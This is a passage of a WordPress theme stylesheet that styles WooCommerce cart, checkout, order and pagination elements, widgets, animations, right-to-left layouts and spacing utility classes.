.woocommerce table.cart a.remove:hover {
    color: #fff!important;
}
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    width: 40%;
    -webkit-border-radius: 50px;
    -ms-border-radius: 50px;
    -moz-border-radius: 50px;
    -o-border-radius: 50px;
    border: 1px solid #e0e0e0;
    padding: 12px 17px;
    text-align: center;
	line-height: 18px;
   	font-size: 14px;
}
.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
    width: 50%;
}
.woocommerce #content table.cart td.actions .coupon .button,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page #content table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button {
    float: left;
	font-size: 14px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    margin: 0 15px 0 0;
}
.woocommerce table.cart td.actions .coupon .input-text::-webkit-input-placeholder {
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text:-moz-placeholder { 
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text::-moz-placeholder {  
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text:-ms-input-placeholder { 
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.shop_table td.product-remove, 
.woocommerce-page table.shop_table td.product-remove {
    padding: 0 15px 0 0;
}
.woocommerce table.shop_table td.product-name {
    font-weight: 600;
}
.woocommerce table.shop_table td.product-thumbnail {
    padding: 0;
}
.woocommerce-shipping-calculator .shipping-calculator-form {
    display: block !important;
}
.woocommerce form .form-row,
.woocommerce-page form .form-row {
    margin-bottom: 15px;
}
.woo-cart-collaterals-container,
.woo-cart-totals-container {
    margin-top: 35px;
}
.shipping label {
    display: inline;
}
.woocommerce table.shop_table_responsive tr td::before,
.woocommerce-page table.shop_table_responsive tr td::before {
    content: none;
}
.woocommerce-page .price_slider_amount .button {
    padding: 8px 30px 8px 30px;
}
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cross-sells h2 {
    font-size: 25px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

/* Woocommerce Checkout */
.woocommerce-checkout .netube-content > .netube-content-inner {
    border-top: 0;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register {
    background: #fff;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.zozo-woocommerce-thank-you .order_info {
    margin-top: 20px;
    padding: 30px;
    border: 1px solid #e1e1e1;
}
.woocommerce #order_review table.shop_table thead,
.woocommerce-page #order_review table.shop_table thead,
.woocommerce #order_review .order-total {
    background-color: transparent;
}
.woocommerce-checkout-review-order table.shop_table td:last-child {
    padding-right: 15px;
}
.woocommerce-checkout-review-order table.shop_table th,
.woocommerce-checkout-review-order .woocommerce table.shop_table td {
    padding-left: 15px;
}
.woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name {
    padding-left: 0;
    color: #000
}
.woocommerce form .form-row label {
    color: #000;
}
.woocommerce-checkout h2, .woocommerce-checkout h3 {
    color: #000;
    margin-bottom: 30px;
}
.woocommerce #order_review .shop_table thead tr th,
.woocommerce #order_review .shop_table .cart_item td {
    padding: 15px;
    background: transparent;

}
#ship-to-different-address .checkbox {
    display: inline-block;
    font-weight: 500;
}
#ship-to-different-address {
    width: 100%;
}
#ship-to-different-address .input-checkbox {
    margin-right: 10px;
}
.woocommerce-shipping-calculator button:focus{
    outline: none;
}
.woocommerce table.shop_table td{
    padding: 15px 20px;	
}
.woocommerce-cart-form table.shop_table td {
    padding: 20px 20px;
}
.woocommerce-cart .toggle-search-form input.form-control {
    border: 0;
    padding: 0;
}
.select2-drop-active,
.select2-container .select2-choice {
    border-color: transparent;
    padding: 5px 10px;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -ms-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -o-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
}
span.select2-selection.select2-selection--single {
    border: 1px solid #e1e1e1;
    border-radius: 4px;
    height: 40px;
    line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow, .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 40px;
    line-height: 40px;
}
.woocommerce form .form-row .input-checkbox {
    position: relative;
}
.woocommerce button.button.alt:hover {
    color: #fff !important;
}
.woocommerce-cart .toggle-search-form input.form-control {
    border: 0;
    padding: 0;
}

.payment_methods label {
    font-weight: 600;
    font-size: 13px;
}
.woocommerce-checkout form .form-row label.inline {
    float: left;
    line-height: 40px;
    width: 100%;
}
.woocommerce-checkout .inline > input {
    float: left;
    margin-right: 5px;
}
.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
    width: 100%;
}
.woocommerce #order_review table.shop_table,
.woocommerce-page #order_review table.shop_table {
    margin-right: 15px;
    width: 100%;
}
.order-total > th {
    line-height: 26px;
}
.woocommerce-cart-form table td, 
.woocommerce-cart-form table th{
    border:0;
}
.woocommerce-privacy-policy-text p{
    margin-bottom: 15px;
}
.woocommerce #order_review table.shop_table tfoot td,
.woocommerce #order_review table.shop_table tfoot th,
.woocommerce-page #order_review table.shop_table tfoot td,
.woocommerce-page #order_review table.shop_table tfoot th,
.woocommerce #order_review table.shop_table th,
.woocommerce-page #order_review table.shop_table th {
    background: transparent;
    font-size: 16px;
}
.single-sidebar-container .woocommerce-checkout-payment {
    width: 100%;
    float: left;
    margin: 30px 0 0;
}
.woocommerce #payment ul.payment_methods li input,
.woocommerce-page #payment ul.payment_methods li input {
    display: inline-block;
}
.woocommerce-checkout #payment div.payment_box {
    padding: 10px 31px;
}
.payment_box p {
    color: #333;
}
.woocommerce #payment,
.woocommerce-page #payment {
    background: none;
}
.payment_methods.methods {
    border: 1px solid #e3e3e3;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after,
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    background: #f7f7f7;
    border: none;
    margin: 0;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    content: none;
}
.woocommerce #order_review .payment_methods.methods {
    padding: 0;
}
.woocommerce-checkout #payment .form-row.place-order {
    padding: 20px 0 0;
}
.checkout #payment {
    margin-bottom: 75px;
}
.woocommerce-checkout #payment ul.payment_methods {
    border-color: #e1e1e1;
}
.woocommerce #order_review .payment_methods.methods > li {
    border-bottom: 1px solid #e1e1e1;
    padding: 18px 20px;
}
.woocommerce #order_review .payment_methods.methods > li:last-child {
    border-bottom: 0px;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
    margin-right: 5px;
}
.checkout_coupon .form-row-last {
    text-align: right;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    padding-left: 15px;
}
.woocommerce-billing-fields input {
    border: 1px solid #eee;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, 
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    max-width: 48%;
}
.woocommerce-checkout-payment {
    margin-top: 30px;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
}
span.woocommerce-input-wrapper {
    width: 100%;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
	border: 1px solid #e1e1e1;
    padding: 0px 8px;
    border-radius: 4px;
    height: 40px;
    line-height: 40px !important;
}
.woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {
    height: 100px !important;
    line-height: 100px !important;
    padding: 6px 10px !important;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 1em 2em 1em 3.5em !important;
}
.woocommerce-message a.button{
    padding: 9px 20px!important;
}
.woocommerce-checkout-review-order .woocommerce-terms-and-conditions-wrapper{
    width: 100%;
}   
.select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .form-row input,
.woocommerce-shipping-calculator input{
    color: #777;
}
/* Woocommerce Order Received */
.zozo-woocommerce-thank-you .order_info {
    margin: 20px 0 18px;
    padding: 20px 0px;
    border: 1px solid #e1e1e1;
}
.zozo-woocommerce-thank-you .thank-you-title,
.zozo-woocommerce-thank-you h2,
.woo-order-customer-info h2,
.zozo-woocommerce-order-details h2 {
    font-size: 32px;
    line-height: 42px;
}
.zozo-woocommerce-thank-you .thank-you-title {
    margin-bottom: 0;
}
.zozo-woocommerce-thank-you h3.thank-you-text {
    margin-top: 5px;
}
.woocommerce .order_details li {
    border-right: 1px solid #e1e1e1;
    text-transform: capitalize;
    margin: 0px 20px;
}
.woocommerce .order_details li > strong {
    font-size: 16px;
    font-weight: 300;
}
.woocommerce .order_details li.total,
.woocommerce-page .order_details li.total {
    border-right: none;
}
.woocommerce .order_details li.method,
.woocommerce-page .order_details li.method {
    margin-top: 18px;
    width: 100%;
}
.woocommerce table.shop_table.order_details,
.woocommerce-page table.shop_table.order_details {
    padding: 20px;
}
.woocommerce .zozo-woocommerce-order-details table.shop_table thead {
    background: none;
    height: auto;
}
.woocommerce .zozo-woocommerce-order-details table.shop_table tfoot td,
.woocommerce .zozo-woocommerce-order-details table.shop_table tfoot th,
.woocommerce-page .zozo-woocommerce-order-details table.shop_table tfoot td,
.woocommerce-page .zozo-woocommerce-order-details table.shop_table tfoot th,
.woocommerce .zozo-woocommerce-order-details table.shop_table thead th {
    border: none;
    font-weight: 300;
    font-size: 16px;
}
#order_review_heading {
    margin-top: 40px;
}
.woo-cart-totals-container tr th {
    padding-left: 0;
    font-size: 13px;
    line-height: 26px;
}
.woo-cart-totals-container tr td {
    text-align: right;
    padding-right: 0;
    color: #7f7f7f;
}
.woocommerce-account label.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline {
    margin: 12px;
}
/* Woocommerce Pagination */
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
    border: none;
    margin: 0;
}
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
    border: none;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
	padding: 0;
	color: #333;
	display: inline-block;
	line-height: 50px;
	width: 50px;
	position: relative;
	margin-right: 10px;
	border: 1px solid rgb(236, 236, 236);
	margin-bottom: 10px;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:active,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
    color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.woo-page-prev,
.woocommerce nav.woocommerce-pagination ul li span.woo-page-next {
    font-size: 0;
    padding: 0;
    line-height: 0;
}
.woocommerce .next.page-numbers,
.woocommerce .prev.page-numbers {
    font-size: 0;
}
.woocommerce-page nav.woocommerce-pagination ul li a.prev:before {
	content: "\e64a";
}
.woocommerce-page nav.woocommerce-pagination ul li a.next:before {
    content: "\e649";
}
.woocommerce-page nav.woocommerce-pagination ul li a.prev:before, 
.woocommerce-page nav.woocommerce-pagination ul li a.next:before {
    font-family: 'themify';
    font-size: 18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
}
.woocommerce #content input.button, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, 
.woocommerce-page #content input.button, .woocommerce-page #respond input#submit, 
.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button,
.woocommerce input.button.alt, .woocommerce input.button.disabled, .woocommerce input.button:disabled[disabled],
.cart_totals .wc-proceed-to-checkout a.checkout-button {
    color: #fff;
    padding: 12px 25px;
    text-align: center;
    line-height: 18px;
    font-size: 14px;
    -webkit-border-radius: 50px;
    -ms-border-radius: 50px;
    -moz-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    font-weight: normal;
    height: auto;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
    color: #fff;
    padding: 12px 25px;
}
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, 
.woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, 
.woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,
.woocommerce input.button.alt:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled[disabled]:hover,
.cart_totals .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce button.button.alt:hover {
	background: #000;
	color: #fff;
}
.cart_totals .wc-proceed-to-checkout a.checkout-button {
    display: block;
    font-size: inherit;
    margin-bottom: 0;
    text-align: -webkit-auto;
    float: left;
}
.cart-collaterals {
    margin-top: 90px;
}
.woocommerce nav.woocommerce-pagination {
     margin-top: 30px;
	 margin-bottom: 30px;
}
/*Woocommerce Widgets*/
.woocommerce .widget-area {
    padding-top: 0;
}
.woocommerce .widget-area .widget {
    margin-bottom: 42px;
}
.woocommerce .widget-area .widget .widget-title:after {
    height: 1px;
    background: #eaeaea;
}
.woocommerce .widget-area .widget:last-child {
    margin-bottom: 0;
}
.woocommerce .widget.zozo_social_widget .widget-title {
    margin: 0;
    padding-bottom: 25px;
}
.woocommerce .footer-middle-wrap .widget-title {
    font-size: 18px;
    line-height: 19px;
}
.woocommerce .widget_product_search input {
    background: #eeeeee;
    border: none;
    font-style: italic;
    font-size: 14px;
    line-height: 45px;
    padding-left: 10px;
    color: rgba(0, 0, 0, 0.6);
    width: 100%;
    padding-right: 112px;
}
.woocommerce .widget_product_search button {
    position: absolute;
    padding: 1px 12px;
    line-height: 45px;
    border: none;
    top: 0;
    right: 0;
    color: #fff;
}
.woocommerce .widget .widget-title, .woocommerce .widget .netube-block-title span {
    margin-bottom: 20px;
}
.woocommerce .widget-area .widget .widget-title:after {
    height: 1px;
    background: #eaeaea;
}
.widget_product_search form.woocommerce-product-search {
    position: relative;
}
.woocommerce .widget_product_search button:focus {
    outline: none;
    box-shadow: none;
}
.woocommerce .widget.widget_product_categories li {
    padding: 0;
}
.woocommerce .widget.widget_product_categories li a {
    color: #888787;
    display: block;
    margin-bottom: 10px;
}
/*Popular Products*/
.woocommerce ul.product_list_widget li a {
    position: relative;
	margin-bottom: 5px;
    font-weight: 500;
    color: #242222;
}
.woocommerce ul.product_list_widget li .star-rating {
	margin-bottom: 4px;
}
.woocommerce .widget.widget_products ins .woocommerce-Price-amount.amount {
    font-weight: 700;
    color: #212121;
    display: block;
    font-size: 18px;
}
/*--------------------------------------------------------------
20. Animation key frames
--------------------------------------------------------------*/
@keyframes blinker { 
    0% { opacity: 1.0; } 
    50% { opacity: 0.3; } 
    100% { opacity: 1.0; } 
}
@-webkit-keyframes header_sticky {
    0% {
        margin-top: -120px;
        opacity: 0;
    }
    50% {
        margin-top: -64px;
        opacity: 0;
    }
    100% {
        margin-top: 0;
        opacity: 1;
    }
}
@keyframes header_sticky {
    0% {
        margin-top: -120px;
        opacity: 0;
    }
    50% {
        margin-top: -64px;
        opacity: 0;
    }
    100% {
        margin-top: 0;
        opacity: 1;
    }
}
/*Slider Animation*/
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(1) {
    -webkit-animation: fadeInUp 300ms linear 300ms both;
    -moz-animation: fadeInUp 300ms linear 300ms both;
    -o-animation: fadeInUp 300ms linear 300ms both;
    -ms-animation: fadeInUp 300ms linear 300ms both;
    animation: fadeInUp 300ms linear 300ms both;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(2) {
-webkit-animation: fadeInUp 300ms linear 600ms both;
    -moz-animation: fadeInUp 300ms linear 600ms both;
    -o-animation: fadeInUp 300ms linear 600ms both;
    -ms-animation: fadeInUp 300ms linear 600ms both;
    animation: fadeInUp 300ms linear 600ms both;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(3) {
webkit-animation: fadeInUp 300ms linear 900ms both;
    -moz-animation: fadeInUp 300ms linear 900ms both;
    -o-animation: fadeInUp 300ms linear 900ms both;
    -ms-animation: fadeInUp 300ms linear 900ms both;
    animation: fadeInUp 300ms linear 900ms both;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(4) {
webkit-animation: fadeInUp 300ms linear 1200ms both;
    -moz-animation: fadeInUp 300ms linear 1200ms both;
    -o-animation: fadeInUp 300ms linear 1200ms both;
    -ms-animation: fadeInUp 300ms linear 1200ms both;
    animation: fadeInUp 300ms linear 1200ms both;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(5) {
webkit-animation: fadeInUp 300ms linear 1500ms both;
    -moz-animation: fadeInUp 300ms linear 1500ms both;
    -o-animation: fadeInUp 300ms linear 1500ms both;
    -ms-animation: fadeInUp 300ms linear 1500ms both;
    animation: fadeInUp 300ms linear 1500ms both;
}

/*--------------------------------------------------------------
24.	RTL( Right to Left ) Styles
--------------------------------------------------------------*/
.rtl {
    direction: rtl;
}
/*RTL Float*/
.rtl .pull-left,
.rtl .page-title-inner .pull-left {
    float: right;
    text-align: right;
}
.rtl .pull-right {
    float: left;
	text-align:left;
}
.rtl .page-title-inner > div  {
	float:none;
}
.rtl .netube-single-post .post-comments .comment-text {
    margin-right: 15px;
}
.rtl .post-box-title {
    margin-bottom: 25px;
}
.rtl .search-toggle-wrap, .rtl .widget .side-item-text {
    padding-right: 15px;
    text-align: right;
}
.rtl .mobile-header-inner > .custom-container {
    clear: both;
    float: none;
    overflow: hidden;
}
.rtl .nav.pull-center {
    float: right;
}
.rtl ul.netube-mobile-menu li.menu-item {
    text-align: right;
}

/*search */
.rtl .close.full-bar-search-toggle {
    left: 16px;
    right: auto;
}
.rtl .nav.news-tabs {
    left: 0;
    right: auto;
    text-align: left;
}
/*RTL Btn*/
.rtl blockquote.blockquote {
	border-left: none;
}
/*RTL Main Menu*/
.rtl .netube-main-menu li a.dropdown-toggle:after {
    margin-right: 8px;
}
.rtl .netube-header .topbar-items.nav ul > li.menu-item > a:after {
    left: -10px;
}
.rtl span.menu-icon,
.rtl .post-tags-before {
	padding-left: 10px;
}
.rtl ul.dropdown-menu > li .post-thumb-wrapper .category-tag {
    padding: 4px 10px;
}
.rtl .netube-main-menu .dropdown-menu .dropdown-menu {
    top: 0;
    right: 100%;
}
.rtl ul.dropdown-menu > li, .rtl ul.mega-child-dropdown-menu > li {
    text-align: right;
}
.rtl .mega-dropdown-menu > li {
    float: right;
}
.rtl .mega-dropdown-menu .netube-block .news-tabs {
    text-align: left;
}
.rtl .dropdown-menu li.dropdown:after {
    content: "\e64a";
    left: 15px;
    right: auto;
    top: 10px;
}
.rtl span.menu-tag {
    display: inline-block;
    padding: 5px 8px;
    line-height: 1;
    margin: 0 7px 0px 0;
}
.rtl .site-footer ul.social-icons > li:first-child > a {
    margin-right: 0;
}
.rtl .dropdown-menu.cart-dropdown-menu {
    left: 0;
    right: auto;
}
.rtl .netube-header ul.dropdown-menu > li > a:hover {
	padding-right:20px;
	padding-left:0px;
}
.rtl .mini-cart-items > a > i {
    display: inline-block;
}
/*Sticky Header*/
.rtl .zmm-dropdown-toggle {
    left: 0;
    right: auto;
}
.rtl .nav.news-tabs > li:last-child > a {
    padding-left: 0;
}
.rtl .full-search-wrapper .input-group-btn {
    border-radius: 57.5px 0 0 57.5px;
}
.rtl .netube-slider-nav .slide-nav > li > a {
    transform: rotate(180deg);
    backface-visibility: hidden;
}
.rtl .banner-author-meta a:last-child {
    padding-right: 0;
}
.rtl .netube_most_view_post_widget .most-viewed-posts {
    text-align: right;
}
.rtl .single-post-template blockquote {
    font-size: 14px;
    border-right: solid #676767 5px;
    border-left: 0;
    padding-left: 0;
    padding-right: 30px;
}
/*Sliders*/
/*Portfolio*/
.rtl .portfolio-icons p a:last-child {
    margin-right: 6px;
}
/*Related Slider*/
.rtl .related-slider-wrapper .related-meta > div {
    padding-right: 0;
}
.rtl .widget .nav.social-icons {
    text-align: right;
}
/*RTL Meta Icons*/

.rtl .post-meta .post-author .author-img img {
    margin-left: 0;
    margin-right: 10px;
}
.rtl .post-meta .nav .nav-item, .rtl .nav.comments-share > li, .rtl .comments-like-nav > li {
    padding: 0 0px 0 12px;
}
.rtl .post-meta .post-fav-wrap li.nav-item {
    padding-left: 0 !important;
}
.rtl span.like-count, .rtl span.dlike-count {
    padding: 0 7px 0 0px;
}

/*RTL Widgets*/
.rtl .zozo_advance_tab_post_widget .post-item > .post-item-desc {
    padding-right: 20px;
}
.rtl .site-footer .widget .widget-title, 
.rtl .tab-content, .rtl .zozo_advance_tab_post_widget .post-item > .post-item-desc  {
    text-align: right;
}
.rtl .widget.widget_archive li a,
.rtl .widget .author-counts a {
    display: inline-block;
}
.rtl .comments-wrap > * i {
    margin-right: 0;
    margin-left: 6px;
}
.rtl i.icon {
	padding-left: 10px;
	padding-right: 0;
}
.rtl .widget.netube_latest_post_widget li .side-image,.rtl .netube_popular_post_widget li .side-image {
	float:right;
}
.rtl .widget.netube_latest_post_widget img {
    margin: 0 0px 10px 0;
}	
/*blog*/
.rtl span.before-icon {
    padding-left: 10px;
    display: inline-block;
    padding-right: 0;
}
.rtl .comments-count-wrap > span:first-child {
    margin-right: 0;
    margin-left: 8px;
	padding: 0;
}
.rtl.single-post {
    text-align: right;
}
.rtl .post-meta .post-author .author-img {
    margin-left: 10px;
}
.rtl ul.post-meta.right-meta,
.rtl .widget_categories span.cat-count {
    float: left;
}
.rtl span.dropcap {
    float: right;
    margin: 2px 0px 0 13px;
}
/*Rtl For widgets */
.rtl .mr-3 {
    margin-right: 0 !important;
    margin-left: 1em;
}
.rtl .contact-widget > p > span {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .contact-widget-info > p > span:first-child {
    float: right;
	margin:0;
}
.rtl .vc_row .wpb_content_element .netube-block-post .post-format-icon, 
.rtl .widget-area .widget .netube-block-post .post-format-icon {
    right: 0;
    left: auto;
}
.rtl .widget_categories .cat-item {
    text-align: right;
}
.rtl .widget .widget-title:before {
    right: 0;
}
.rtl .widget .side-item-text .side-item-meta span {
    padding-right: 0px;
}
.rtl .widget-title {
	text-align: right;
}
.rtl footer.site-footer {
    text-align: right;
}
/*latest post*/
.rtl .widget .comments-wrap > * {
    margin-left: 12px;
    margin-right: 0;
}
.rtl .widget.netube_latest_post_widget li .side-image .side-noimg,
.rtl .netube_popular_post_widget li .side-image .side-noimg {
    margin-left: 10px;
	margin-right:0;
}
.rtl .widget.netube_latest_post_widget img, 
.rtl .widget.netube_popular_post_widget img {
    margin: 0 0px 15px 0;
}
.rtl .search-form .input-group .form-control:focus {
    border-left: 0;
    border-right: 1px solid;
}
.rtl .search-form .input-group .form-control {
    border-left: 0;
    border-right: 1px solid #eee;
}
/*Cart*/
.rtl .cart-dropdown-menu {
    right: auto;
    left: 0;
}
.rtl .cart-dropdown-menu>li .product-thumbnail {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .cart-dropdown-menu .product-remove {
    left: 0;
    right: auto;
}
.rtl .mini-cart-items .ti-shopping-cart {
    display: inline-block;
}
/*Shop*/
.rtl .woo-top-meta select {
    background-position: 16px center;
}
.rtl.woocommerce .product .price {
    text-align: right;
}
.rtl.woocommerce .product .price del,
.rtl.woocommerce ul.products li.product .price del {
    float: right;
    padding-left: 10px;
    padding-right: 0;
}
.rtl.woocommerce ul.cart_list li img,
.rtl.woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}
/* ================================================================
 * SPACINGS
 * ================================================================ */
.padding-none{padding:0!important}.padding-top-none{padding-top:0!important}.padding-bottom-none{padding-bottom:0!important}.padding-left-none{padding-left:0!important}.padding-right-none{padding-right:0!important}.padding-top-10{padding-top:10px}.padding-top-20{padding-top:20px}.padding-top-30{padding-top:30px}.padding-top-40{padding-top:40px}.padding-top-50{padding-top:50px}.padding-top-60{padding-top:60px}.padding-top-70{padding-top:70px}.padding-top-75{padding-top:75px}.padding-top-80{padding-top:80px}.padding-top-90{padding-top:90px}.padding-top-100{padding-top:100px}.padding-top-110{padding-top:110px}.padding-bottom-none{padding-bottom:0px}.padding-bottom-10{padding-bottom:10px}.padding-bottom-20{padding-bottom:20px}.padding-bottom-30{padding-bottom:30px}.padding-bottom-40{padding-bottom:40px}.padding-bottom-50{padding-bottom:50px}.padding-bottom-60{padding-bottom:60px}.padding-bottom-70{padding-bottom:70px}.padding-bottom-75{padding-bottom:75px}.padding-bottom-80{padding-bottom:80px}.padding-bottom-90{padding-bottom:90px}.padding-bottom-100{padding-bottom:100px}.padding-bottom-110{padding-bottom:110px}.padding-10{padding:10px}.padding-20{padding:20px}.padding-30{padding:30px}.padding-40{padding:40px}.padding-50{padding:50px}.padding-60{padding:60px}.padding-70{padding:70px}.padding-75{padding:75px}.padding-80{padding:80px}.padding-90{padding:90px}.padding-100{padding:100px}.padding-110{padding:110px}.padding-tb-10{padding-top:10px;padding-bottom:10px}.padding-tb-0{padding-top:0px;padding-bottom:0px}.padding-tb-20{padding-top:20px;padding-bottom:20px}.padding-tb-30{padding-top:30px;padding-bottom:30px}.padding-tb-40{padding-top:40px;padding-bottom:40px}.padding-tb-50{padding-top:50px;padding-bottom:50px}.padding-tb-60{padding-top:60px;padding-bottom:60px}.padding-tb-70{padding-top:70px;padding-bottom:70px}.padding-tb-75{padding-top:75px;padding-bottom:75px}.padding-tb-80{padding-top:80px;padding-bottom:80px}.padding-tb-90{padding-top:90px;padding-bottom:90px}.padding-tb-100{padding-top:100px;padding-bottom:100px}.padding-tb-110{padding-top:110px;padding-bottom:110px}.padding-lr-10{padding-left:10px;padding-right:10px}.padding-lr-20{padding-left:20px;padding-right:20px}.padding-lr-30{padding-left:30px;padding-right:30px}.padding-lr-40{padding-left:40px;padding-right:40px}.padding-lr-50{padding-left:50px;padding-right:50px}.padding-lr-60{padding-left:60px;padding-right:60px}.padding-lr-70{padding-left:70px;padding-right:70px}.padding-lr-75{padding-left:75px;padding-right:75px}.padding-lr-80{padding-left:80px;padding-right:80px}.padding-lr-90{padding-left:90px;padding-right:90px}.padding-lr-100{padding-left:100px;padding-right:100px}.padding-lr-110{padding-left:110px;padding-right:110px}.margin-none{margin:0!important}.margin-top-none{margin-top:0!important}.margin-bottom-none{margin-bottom:0!important}.margin-left-none{margin-left:0!important}.margin-right-none{margin-right:0!important}.margin-top-1{margin-top:1px}.margin-top-2{margin-top:2px}.margin-top-3{margin-top:3px}.margin-top-4{margin-top:4px}.margin-top-5{margin-top:5px}.margin-top-6{margin-top:6px}.margin-top-7{margin-top:7px}.margin-top-8{margin-top:8px}.margin-top-9{margin-top:9px}.margin-top-10{margin-top:10px}.margin-top-15{margin-top:15px}.margin-top-20{margin-top:20px}.margin-top-25{margin-top:25px}.margin-top-30{margin-top:30px}.margin-top-35{margin-top:35px}.margin-top-40{margin-top:40px}.margin-top-50{margin-top:50px}.margin-top-60{margin-top:60px}.margin-top-70{margin-top:70px}.margin-top-75{margin-top:75px}.margin-top-80{margin-top:80px}.margin-top-90{margin-top:90px}.margin-top-100{margin-top:100px}.margin-top-110{margin-top:110px}.margin-top-125{margin-top:125px}.margin-top-130{margin-top:130px}.margin-top-150{margin-top:150px}.margin-bottom-0{margin-bottom:0px!important}.margin-bottom-10{margin-bottom:10px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-bottom-50{margin-bottom:50px}.margin-bottom-60{margin-bottom:60px}.margin-bottom-70{margin-bottom:70px}.margin-bottom-75{margin-bottom:75px!important}.margin-bottom-80{margin-bottom:80px}.margin-bottom-90{margin-bottom:90px}.margin-bottom-100{margin-bottom:100px}.margin-bottom-110{margin-bottom:110px}.margin-10{margin:10px}.margin-20{margin:20px}.margin-30{margin:30px}.margin-40{margin:40px}.margin-50{margin:50px}.margin-60{margin:60px}.margin-70{margin:70px}.margin-75{margin:75px}.margin-80{margin:80px}.margin-90{margin:90px}.margin-100{margin:100px}.margin-110{margin:110px}.margin-tb-10{margin-top:10px;margin-bottom:10px}.margin-tb-20{margin-top:20px;margin-bottom:20px}.margin-tb-30{margin-top:30px;margin-bottom:30px}.margin-tb-40{margin-top:40px;margin-bottom:40px}.margin-tb-50{margin-top:50px;margin-bottom:50px}.m